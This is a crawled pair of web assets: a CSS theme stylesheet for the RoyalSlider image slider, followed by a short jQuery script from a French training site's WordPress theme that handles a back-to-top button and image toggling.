.ghaoui .rsArrow {
	height: 100%;
	width: 60px;
	position: absolute;
	display: block;
	cursor: pointer;
	z-index: 21;
}
.ghaoui.rsVer .rsArrow {
	width: 100%;
	height: 60px;
	
}
.ghaoui.rsVer .rsArrowLeft { top: 0; left: 0; }
.ghaoui.rsVer .rsArrowRight { bottom: 0;  left: 0; }

.ghaoui.rsHor .rsArrowLeft { left: 0; top: 0; }
.ghaoui.rsHor .rsArrowRight { right: 0; top:0; }

.ghaoui .rsArrowIcn {		
	width: 32px;
	height: 32px;
	top: 50%;
	left: 50%;
	margin-top:-16px;	
	margin-left: -16px;

	position: absolute;	
	cursor: pointer;	
	background: url('rs-universal.png');
	opacity: 0.5;
	border-radius: 2px;
}
.ghaoui .rsArrow:hover .rsArrowIcn {
	opacity: 1;
}

.ghaoui.rsHor .rsArrowLeft .rsArrowIcn { background-position: -64px -32px; }
.ghaoui.rsHor .rsArrowRight .rsArrowIcn { background-position: -64px -64px; }

.ghaoui.rsVer .rsArrowLeft .rsArrowIcn { background-position: -96px -32px; }
.ghaoui.rsVer .rsArrowRight .rsArrowIcn { background-position: -96px -64px; }

.ghaoui .rsArrowDisabled .rsArrowIcn { opacity: .1 !important; filter: alpha(opacity=20);  *display: none; }


/***************
*
*  2. Bullets
*
****************/

.ghaoui .rsBullets {
	position: relative;
	z-index: 35;
	padding-top: 4px;
	width: 100%;
	height: auto;
	margin: 0 auto; 

	text-align: center;
	line-height: 5px;
	overflow: hidden;
}
.ghaoui .rsBullets * {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}

.ghaoui .rsBullet {
	width: 8px;
	height: 8px;
	display: inline-block;
	*display:inline; 
	*zoom:1;
	padding: 5px;
}
.ghaoui .rsBullet span {
	display: block;
	width: 8px;
	height: 8px;
	border-radius: 50%;
	background: #BBB;
}
.ghaoui .rsBullet.rsNavSelected span {
	background-color: #383838;
}





/***************
*
*  3. Thumbnails
*
****************/

.ghaoui .rsThumbsHor {
	width: 100%;
	height: 72px;
}
.ghaoui .rsThumbsVer {
	width: 96px;
	height: 100%;
	position: absolute;
	top: 0;
	right: 0;
}
.ghaoui.rsWithThumbsHor .rsThumbsContainer {
	position: relative;
	height: 100%;
}
.ghaoui.rsWithThumbsVer .rsThumbsContainer {
	position: relative;
	width: 100%;
}
.ghaoui .rsThumb {
	float: left;
	overflow: hidden;
	width: 96px;
	height: 72px;
	background-color: #202020;
}
.ghaoui .rsThumb img {
	width: 100%;
	height: 100%;
}
.ghaoui .rsThumb.rsNavSelected {
	background: #d7d7d7;
}
.ghaoui .rsThumb.rsNavSelected img {
	opacity: 0.7;
	filter: alpha(opacity=30);
}
.ghaoui .rsThumb.rsNavSelected .thumbIco {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	border: 2px solid #FFF;
	border: 2px solid rgba(255,255,255,0.9);
	-webkit-backface-visibility: hidden;
} 

.ghaoui .rsTmb {
	display: block;
}

/* Thumbnails with text */
.ghaoui .rsTmb h5 {
	font-size: 16px;
	margin: 0;
	padding: 0;
	line-height: 20px;
	color: #FFF;
}
.ghaoui .rsNavSelected .rsTmb h5{
	color: #ff33cc;
}
.ghaoui .rsTmb span {
	color: #DDD;
	margin: 0;
	padding: 0;
	font-size: 13px;
	line-height: 18px;
}
.ghaoui .rsNavSelected .rsTmb span{
	color: #000000;
}


/* Thumbnails arrow icons */
.ghaoui .rsThumbsArrow {
	height: 100%;
	width: 20px;
	position: absolute;
	display: block;
	cursor: pointer;	
	z-index: 21;	
}
.ghaoui .rsThumbsArrow:hover {

}
.ghaoui.rsWithThumbsVer .rsThumbsArrow {
	width: 100%;
	height: 20px;
}
.ghaoui.rsWithThumbsVer .rsThumbsArrowLeft { top: 0; left: 0; }
.ghaoui.rsWithThumbsVer .rsThumbsArrowRight { bottom: 0;  left: 0; }

.ghaoui.rsWithThumbsHor .rsThumbsArrowLeft { left: 0; top: 0; }
.ghaoui.rsWithThumbsHor .rsThumbsArrowRight { right: 0; top:0; }

.ghaoui .rsThumbsArrowIcn {		
	width: 16px;
	height: 16px;
	top: 50%;
	left: 50%;
	margin-top:-8px;	
	margin-left: -8px;
	position: absolute;	
	cursor: pointer;	
	background: url('rs-universal.png') transparent;
}

.ghaoui.rsWithThumbsHor .rsThumbsArrowLeft .rsThumbsArrowIcn { background-position: -128px -32px; }
.ghaoui.rsWithThumbsHor .rsThumbsArrowRight .rsThumbsArrowIcn { background-position: -128px -48px; }

.ghaoui.rsWithThumbsVer .rsThumbsArrowLeft .rsThumbsArrowIcn { background-position: -144px -32px; }
.ghaoui.rsWithThumbsVer .rsThumbsArrowRight .rsThumbsArrowIcn { background-position: -144px -48px; }

.ghaoui .rsThumbsArrowDisabled { display: none !important; }

/* Thumbnails resizing on smaller screens */
@media screen and (min-width: 0px) and (max-width: 800px) {
	.ghaoui .rsThumb {
		width: 59px;
		height: 44px;
	}
	.ghaoui .rsThumbsHor {
		height: 44px;
	}
	.ghaoui .rsThumbsVer {
		width: 59px;
	}
}




/***************
*
*  4. Tabs
*
****************/

.ghaoui .rsTabs {
	width: 100%;
	height: auto;
	margin: 0 auto;
	text-align:center;
	overflow: hidden; padding-top: 12px; position: relative;
}
.ghaoui .rsTab {
	display: inline-block;
	cursor: pointer;
	text-align: center;
	height: auto;
	width: auto;
	color: #333;
	padding: 5px 13px 6px;
	min-width: 72px;
	border: 1px solid #D9D9DD;
	text-decoration: none;

	background: #FFF;
	border-right: none;
	*display:inline; 
	*zoom:1;
	*border-right: 1px solid #d9d9d9;
	
}
.ghaoui .rsTab:first-child {
	border-top-left-radius: 16px;
	border-bottom-left-radius: 16px;
}
.ghaoui .rsTab:last-child { 
	border-top-right-radius: 16px;
	border-bottom-right-radius: 16px;
	border-right: 1px solid #D9D9DD;
}
.ghaoui .rsTab:active { 
	background-color: #f4f4f4;
}
.ghaoui .rsTab.rsNavSelected { 
	color: #FFF;
	background: #383838;
	border-color: #383838;
}





/***************
*
*  5. Fullscreen button
*
****************/

.ghaoui .rsFullscreenBtn {
	right: 0;
	top: 0;
	width: 44px;
	height: 44px;
	z-index: 22;
	display: block;
	position: absolute;
	cursor: pointer;
	
}
.ghaoui .rsFullscreenIcn {
	display: block;
	margin: 6px;
	width: 32px;
	height: 32px;

	background: url('rs-universal.png') 0 0 transparent;
	opacity: 0.7;
	border-radius: 2px;

}
.ghaoui .rsFullscreenBtn:hover .rsFullscreenIcn {
	opacity: 1;
}
.ghaoui.rsFullscreen .rsFullscreenIcn {
	background-position: -32px 0;
}





/***************
*
*  6. Play/close video button
*
****************/

.ghaoui .rsPlayBtn {
	-webkit-tap-highlight-color:rgba(0,0,0,0.3);
	width:64px;
	height:64px;
	margin-left:-32px;
	margin-top:-32px;
	cursor: pointer;
}
.ghaoui .rsPlayBtnIcon {
	width:64px;
	display:block;
	height:64px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	
	-webkit-transition: .3s;
	-moz-transition: .3s;
	transition: .3s;

	background:url(rs-universal.png) no-repeat 0 -32px;
	background-color: #383838;
	background-color: rgba(0,0,0,0.75);
	*background-color: #383838;
}
.ghaoui .rsPlayBtn:hover .rsPlayBtnIcon {
	background-color: rgba(0,0,0,0.9);
}
.ghaoui .rsBtnCenterer {
	position:absolute;
	left:50%;
	top:50%;
	width: 20px;
	height: 20px;
}
.ghaoui .rsCloseVideoBtn {
	right: 0;
	top: 0;
	width: 44px;
	height: 44px;
	z-index: 500;
	position: absolute;
	cursor: pointer;
	-webkit-backface-visibility: hidden;
	-webkit-transform: translateZ(0);
	
}
.ghaoui .rsCloseVideoBtn.rsiOSBtn {
	top: -38px;
	right: -6px;
}

.ghaoui .rsCloseVideoIcn {
	margin: 6px;
	width: 32px;
	height: 32px;
	background: url('rs-universal.png') -64px 0;
	background-color: #383838;
	background-color: rgba(0,0,0,0.75);
	*background-color: #383838;
}
.ghaoui .rsCloseVideoIcn:hover {
	background-color: rgba(0,0,0,0.9);
}



/***************
*
*  7. Preloader
*
****************/

.ghaoui .rsPreloader {
	width:20px;
	height:20px;
	background-image:url(../preloaders/preloader-white.gif);

	left:50%;
	top:50%;
	margin-left:-10px;
	margin-top:-10px;	
}




/***************
*
*  8. Global caption
*
****************/
.ghaoui .rsGCaption {
	position: absolute;
	float: none;
	bottom: 6px;
	left: 6px;
	text-align: left;

	background: #222;

	color: #FFF;
	padding: 2px 8px;
	width: auto;
	font-size: 12px;
	border-radius: 2px;
}
@media(max-width: 500px){
    .ghaoui .rsThumbsVer{
        display: none;
    }
    .ghaoui .rsOverflow{
        margin: 0 auto;
        float: none;
    }
}

--- FILE ---
content_type: application/javascript
request_url: http://benezech-formation.fr/wp-content/themes/benezech/js/script.js?ver=1
body_size: 631
content:
(function($){	
	$(document).ready(function(){


    var offset = 220;
    var duration = 500;
    $(window).scroll(function() {
        if ($(this).scrollTop() > offset) {
            $('.back-top').fadeIn(duration);
        } else {
            $('.back-top').fadeOut(duration);
        }
    });
    $('.back-top').click(function(event) {
        event.preventDefault();
        $('html, body').animate({scrollTop: 0}, duration);
        return false;
    });
    
    var timerId = setInterval(function() {
            $('.collection .collection-content .a-img').toggleClass( "img" );
            //$('.collection .collection-content .img2').toggleClass( "img" );

    }, 2000);
    
   /* $('#voir-plus').click(function(e){
        e.preventDefault();
        var btn = $(this);
        var offset = $(btn).data('offset') + 1;
        var total = $(btn).data('total');
        console.log(offset);
        $.ajax({
            url: ajaxurl,
            type: 'post',
            data: {
              action : "get_conseil",
              offset : offset,         
            },
            success: function (data) {
                  $('#left-side').append(data);
                  if(total == offset) $(btn).hide();
                  else  $(btn).data('offset',offset);
            },
            error: function (xhr, ajaxOptions, thrownError) {
                  console.log(xhr.status);
                  console.log(xhr.responseText);
                  console.log(thrownError);
              },
              beforeSend : function(){
                  //alert('salut');
              },
              complete : function(){
                  //alert('fin');
              }
          });
    });*/
});
})(jQuery);
